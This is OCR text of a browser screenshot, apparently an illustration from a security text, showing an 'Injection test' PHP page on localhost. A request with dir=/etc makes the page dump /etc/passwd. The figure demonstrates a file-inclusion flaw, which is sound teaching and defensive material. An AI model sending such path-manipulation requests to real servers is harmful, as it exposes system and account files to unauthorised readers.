 Injection test - Mozilla
File Edit View Go Bookmarks Tools Window Help
http://localhost/inc.php?dir=/etc&file Search
Home Bookmarks Red Hat, Inc. Red Hat Network Support Shop Products »
Injection test
Read news
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin nscd:x:28:28:NSCD
Daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
Done